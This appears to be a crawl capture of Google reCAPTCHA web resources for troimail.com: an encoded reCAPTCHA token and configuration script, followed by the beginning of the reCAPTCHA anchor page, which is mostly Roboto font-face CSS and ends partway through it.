4FsKlJsKFw5DCnC5ywpDCv1Jmw4vDtcOhw6rDpsOtwpPCslHDjzBvw5DCnT/CjMKPNnU6w5bDscKwfnnCq8KBw7czIX/[base64]/[base64]/Duwg/w5Igw4F0w5fCoS/Cl3FEw4/ClAc+ES7CgnRmwobCrWTDgFXDjsKFR3YDw6TCnybDsAvDrcKEwqfClMOIw7xow4RFG2fCsHtNw6bDv8KlJMKxw7LCvMKBwo9TI8OoLsO5wrB6w4ANbTURUy/CjcOOw7vDrSfCtDnDrmDCijE5GgdHWSvCvcO4c3wFwrbChcK6wqUiecOvwod/cwfCjWwtw5HCgcOvw77CuFYCew7CjXYlwoEON8KdwpjCvjPDnMO4wqsEwqAaw4k0w6EMwr7CocOlw5XDscKfJcKkw6gSw5LCuBtdasOHPMOXw6fDrcKtwpvCgMKMZ8Kew5XCqidTwrU/wpVSYyHDmHTDoTZMVTIOw5Z/OcOYM8Kpw5VxD8KOEcOwah4jwqrCrsKCw5/[base64]/[base64]/CgMOCw7TCqmVTZTDCrsKwwp3Dq1Fuw7BNwpzCmnF2wpvCnUvDqMKbw756w5/DksOKwroQWMO5A8OdwqzDjcKywo1Fa38pw54CwrjCow7CrGM7eTVXPHbCucOUTsO/wqYiF8OJS8OHRQxwJsKmFDBYwrlcw6hDeMKzfcKjwpbCuUXDoAUiOcOlwqvDrAFfSsKEI8KrVkcUwqzCh8O1IhzCpcKPw75nWD/DusOvw5lhDcO/[base64]/Cj8K6YQ5Cw6BCw4vCqsOowowmw6bDl34Qw5/CsmbDn3XCusO/wqECw6TDisOYwpsrwpjDs8ODw5vChMOHXcOKdG/Dv3t2wpnCl8KAw5I/w7rDgsONw4QLJGbDicKvw5slwpNewrPDrwtVw6VHwojDh18uwoMeEgLCq8Kww6hXN1wrwoXCssOWLghZEsKMw7UJw6xDLBUfQsKSwosHZBk/ZjANw6NnXcOewr1Vwp80w4TDoMKFw4FVO8KtTnfDv8OqwqDCsMKdw4sYLsOrZMKMw4/CshlGPcKmw4jCrMKdwqkKwqLDiwEnI8KpU3dSN8Opw5hMOcOwRsKPJmTDpi5DF8K5CQ7DksOZVCrCiMKlw6rDnMKnOMOFwpHDpW/CtsOzw7nDphPDjE7CkMO5R8Odw5diQxF1w5chVgFHw7HCucK0wofDo8KkwrHDk8KkwoBReMOZw7zCisO+wq9lQDbDlFIqCXsRw5Axw4xpwpLCvXDDmToBNijDsMObX3vCpwHDjMK2OjXCm8KGw6vCjcKqAkhrZlYiPMKzw6IiHwPCqld/w67DnG14w4spwprDlMOcA8OYw5LCocKNOXTCosOBK8KKwqdKwqrDhsKsOzbDmEU2w5jDlGwpT8K8V2FJw4nCmcOcw4LDjsO4ClXDuw16EcK6F8KSc8KFw7xcCG7DjcOSwqDCvMOtwqHCicOSwrcjKMO/wobCm8OlJS7ClcOQJ8OKwrJ1woXCnMOWwqB9dcOfQsK4wrAkwrDCv8KATn/DoMKxw5bCvXAPwqU0bcKTwqRNc3vCncKUNWBpw7fChFROwrjDo3DCtTrDlzrCkiJ3wq/DicKpwr3Ck8KBwo8AQsOkZsO8Q8KxUVPCssKXJSNrwqTDmmFvwoYrJAEkD1Qsw57CksODwrTDlMK6wqlaw7c+TxhgwqhIdBXClcOuw7TDqcKOw6DDrxvDnBx0w6XDpsKNNMOYdlPDjw/DgRfChsKAYAEDZG3CgH3DgMOwwptDZA1aw5/CkhA0bn3Cr1/[base64]/[base64]/[base64]/[base64]/w6sJwoVjw7F1w51KQXTCtyDCmRDCvwZ0w4nCr8K8HcOZw53Dm8K8wozDr8KzwqDDusKpw6LDk8OuD0lybU9Vwo7DlBJpWMKpMMOGAsK9woQdwoTDnCdjwoMnwq9qwqhESWx6w5YHXVgqFMOfB8OKIC8Hwr/DtcOQw57Dsg0dVMOgRB3CgMOBTsKfUkvDvcO6wpw/YsOjUsKgw6B2fsOwaMO3w4U0w5BZwp7DjMO9wrjCsxHDqMKlw71uI8KRFMKfesK0b3rChsO4YDBdUSkjwpI7wpnDs8Khwpwyw4bDjBAywqjDosO7wqrDjsKBwrXDhsO2YsKJPsKpFHkAV8KCEMKwOMO/w6B0w7IgfC0XLMKSw7AZLsObw4bDosKPw6BYI2jCm8OtPcO8wqTDnWnDhjw+wpAjwqI0wrQmMsO5Q8Klw7I4a0nDklrDvF/CmsOiZRlhQjkew7nDjX1qCcKpwppBwqQzw4DDlk3Dg8O/KsKOV8K4eMOtw5QJw5s3SmswCmhDw48Yw7gXw545Sh3CksO1NcOBwotswq3CjsOmw7bDr30Xw7/[base64]/w5XCokBkwrFeMG4Vw6TDq8Ofw5bCnF/DtkxJTsKle8ORwrTCs8Kww7Q1H1NHSDlXVcOzQcKgIcOyMQfCjMKMXcOlGMKGw4bDgxrCuQMzQ1g+w4jDtcOCFBHCi8KGBWjCj8KXZSzDig7Dp1HDuV7CvcK8w4kZw6TClwV4VWLCicOoYsK9wq1gW1jCs8KWPxU9wq0BCT8+FGs9w7nChcK/w5V5wojDhsOYRMOmX8K5AgDCjMKUJsOZRMOFw5RjcB3Ch8OdFMOvc8K+woNPEgslwqzDug9wDMOCwrPCi8K1wrZZwrPCuzdgGA5gLcKmOcKDw6UNwrEgScKaV31fwq/Cg2/DjV3CqsK5w5XCi8KnwoxHw4poIcO3w5zCpMKdck/CjhxpwoHDqVdhw5swacO6SMKZNwcNwrMtVsOkwpbCnsKiMsOlGsKZw7JDQV/DicKGMsKmdsKSEk4vwoRiw7wLesOZwr/[base64]/DosKkw7F3wqPDjsObwoAQw6lPwrlvw4USw6HClMOUairCuW3ChGTDhcKRX8OHXMOGAsOWUMOwOMKoDANVEwfCvcKZMcONw7AtdCVzMMO/w70ff8OBF8KHG8KrwpbCl8OWw44COMOvSnnDsDfDlmvDtHvCpUlbwq0PR2wlWcKlwr/Ctk/Doi4Vw6fCqUHCvMOOX8KbwqFdwoDDvMK5wp5PwqXDkMKSwoxbw4xgwo7DvsOmw63CpTnDsR7CjcOSYxrCscOeAcKxwoLDoV7DtcOawpFKNcKvw4cvIcO/ccKNwqweAsKew43DqsKtQy7CuCzDjH4aw7YXTVY9MgbDrCDCpsOuXXwTw4cIw45Gwq7DvcKSw68oPsKAw5xTwrI1wp3CnzfCuHvDtsOywqbDlF3Cq8OUwrPCvizCnMOIRsK5LF/ClR/[base64]/[base64]/[base64]/[base64]/HcKOGEt9wqVicMOowoNnbVhHw5nDoz0uKSJVw7nDgcO9OsOmw6hUw7NJw51vwobDoVhfCwxNHC98I2nCh8OvGCUufQ/[base64]/Du8Kbw6zDmsKRe3XDpmnCvcKBekQUImPDhcKyI8OWXTVTO0AWGnPDtMO9XHsDJkdtw6LDhGbDuMKXw751w7/Co2Adwq4MwqhJVzTDgcOyEcKwwoPCrsKHJsOwVcOCCDleJAVBBhhXwpDCmDXCoXIMY1DDjMKjOGHDtcKsSlLCpBsIWcKNeyvDhsKGwqTDtFkgecKafcO+woMbw7TCg8OMejQ1wrjCuMKxwrQcaQPCvcOzw54Jw6XCsMOSKsOieBZ0w7/[base64]/[base64]/[base64]/[base64]/[base64]/YMKqcgfCs39hwrwww57Cj8OMw5nChMKTSsKYw7NCwqd3wpDCh8KDR1xuG20Ew5ktwp8Dw7TDusKKw5/DoV3CvVTDjMOKLFrCmsOTdcOxXMODYsKeV3jDtcO6w5ViwpzCm3Z5ES7CmsKTw5kNeMK1VWHDlTHDuHk+wr97XyJRwqkORMOZHELCsRDCi8Opw5d1wocWw7DCuGrDucO2w6Znw7dxw7NUw7wfGQbCgMKrw58zJ8KzacOawqthQjtSPDs5IcKJwqAzw4XDhwk1wp/[base64]/Ci8OuSAsWSCRbG8K2ccOqQz/ChCZsB8KWFMK4Z1snw4rDh8KzV8OKw7hlfHnDn0cjPHTDgMOVwr3DggnCulrDu3/CvMKuJUwuDcKEdQwywopGw6DDosOCecKcacK8PBEIwqPCnnQKH8Ktw73Cn8KNIMKzwonDrMOYRmpefMObHsOHwrrCvnbDl8Kkf3TCgsOZSifDjsOgSjZuwpFEwqd9wqHCk03Cq8O0w7oaQ8OkM8O4IcKXYsOTTMORZsK8OcKTwqoDw5M2wrE2wrt3Y8K/[base64]/Cv8KSIT7DksKrwqE1CDp4K8OXKcKXw7zCk8K7wrzCuVchE1fCksOYA8KHwpR7XmXCpcK4w7HDogMbRhbDrsOpUsKNwprCkwhowo1uwrjDpMOXbsO6w6DCrX7Cn2JcwrTDp0pLwpjDmsK/wpnCoMK3R8ODwrnChVXCj3zCgXVKw77DkXrCkMKLHWVdX8O9w5/[base64]/CnFLCmhcrYiTCvBjCuAHCucO0NUjDocKOwrvDlVZNw6dnwrbCkkXCk8KiJsOIw6fCocOBwqPCrVZDw6TCv1kuw5nCqcOQwrnCv010wqbCnHLCosKGKsKlwpHCnkAbwqAkek/CscK7wo0MwpFxX2hcw67Ds0tkwrV9worDsFUuPBZ4w6gfwpTCo0sXw6wIw5/Dvk7Dk8KEGsOsw6XDv8KBZsKow44PXMO/wqMSwqkqw5zDmsObNEIBwp/CocO2woA4w73CpzPDvcKZSCzDgAFWwpjCjsKew5xzw5kARsK9fjRRDXN3C8KuNsKvwotaeh3CkcOUW23CksOVwpXCpMKqw4BfE8O9EsKwLMObdRcxw5UtACnClcKtw51Jw7VKeEpnwpjDvVDDrsObw4R6woR3SsOqP8KKwrgRw4o6wrPDmTjDvsK5LwpYwo/DoDnCnm3DmF/Cg33DkjPDp8OtwrZVWcOla1JzecKQW8KUACp3JBjCpQzDqMOUw7/Cly9VwqkPSHA1w5MVwr5NwrPChGDCn1BHw54ZSGHChsKMw7HCn8O9a3FYYsKlB3k4w5ljZ8KXUsO0fcKnwoElw4jDjsKaw6Rcw6ZQT8KLw4nCsmTDrxhDw57ChcOgZcK0wpRvE33DlQDCr8K7HMOxAMKbPxnCoWwHE8Kvw4HCv8O3wrZtw4/CvMO8DsOVPX9NVMKjMwA7W3TCg8Kbwocxw77Cpl/DscKGasO3w5RYGcOow47ChsKjGyLDmm7DsMKlT8OOwpLDsVzDvD0rA8OAM8KlwpLDqjvDkcK4wofCpMKDwqgGGhrCpcOHHDAJaMKiwoMIw7gjwo/Do3pCwpwGwrjCp04dAGQCI0TCm8OwUcKdeUYrw5VqScOtwrA/aMKMw6kwwqrDo0QZZ8KqHHxQEsKZcS7CpS3CmsKlTjXDkxYGwpxVdypCwpTDuhPCvA9PAUlbw5TDtzgbwrtCwosmw61MG8KQw5vDg0LCrcOow7vDp8OGw45qH8KEwq4Ww49zw50tUMKHOMOIw5PCgMKqw5/ClD/[base64]/woJtHnHDrS/[base64]/DrMOFHiJxw6PDssKIw5HClsOHwotuw4zCh8Kyw6TDvMKtUXldw6dBPsOnw6nChybDhsOyw4I+wqZXQ8O4DMKYbnTDvMKJwp3CoFQ7aQY7w60udsOow7vDu8OaXF8kw6pKMcKBa13Dq8KywqJDJsK0WArDhMK8L8K6FAoBYcKzTh5CHlArwprDm8KDLMO/[base64]/[base64]/ClcKzwoQ+MAs7w4bDt8Osw5c7wqTCvMOMwpU/ecOLRUrDpQsPcGPDhXLDp8OQwqMWw6ZjJjRwwpbCkAFFYFZePcO5w4XDjgjDjcOOBsOyNj5vKTrClxvCtcKzwrrDmhHCocKaScKow6UVwrjDh8Oew5QDE8KiQcK/w6zDtjYxPj/CnX3DvWHDk8OMYcOTM3QFwoVRfWPCjcKubMKVw7lyw7oKwrMHw6HDk8K3wrvCo2wZHSrDvsK0w6/DqMOywpzDqjJSwqlXw5/[base64]/ChcKawoF4w57CmsOAb8OjM8KXwqkuwp08Lw7DmMO6wr7DlMK6G2LCuMO8wo/DqDs3w6wew7kMw4NWKVxXw4LDo8KhSD4kw6N3ahJwPsKVLMOfwrcKaUPDicOsUmnCvXwzG8O8I0nCrsOABMKXeC9hZmLDqMK6BVRnw6zCmizCrcOmcg3DpcOYFl57wpBbwrcxwq0SwoJvHcO3a3DCjcKfKcODK3BawpDDjlfDjMONw4l/w7wJfsO9w4RSw6QUworCq8Oww6saDXN+w7/[base64]/ClSAYw4bDi8O5ZS7CjlrDrsO/wpJ/woDDi1nDrsOWScK5O1kvOsOSRsKrbC/[base64]/LDZnDMO2IMOywrnDqmI+CMOAJEdmOSB1NwU3w47Ct8K/w7t2w4JJbBELRMK3w4dqw7UkwqzCsxpXw57Cgk8iw7HCuxg9Hw8ceiZ/YiZqw6UoE8KbGMKoM0TCtg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RgLsVJLDVWxRTlTFWsJsa/sAud8Nj/DLGBlxLGzAj7Y\\u003d\x22,0,0,null,1,1768704370831,0,0,[164,214],null,[183,4,27],\x22RC-56PPRhgr7pc1JA\x22,null,null,null,null,null,\x220dAFcWeA7nHvQhE2wNg5axFaq1Nz4y1I2kWc6k4nnDg_VYkaE3LbDq9Rri-eX6IpHeO4AlBbPzJw6lxrZnghZd-SU2YDiBFVF0cA\x22,1768787170817]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=lthrau6sna4w
body_size: 49254
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
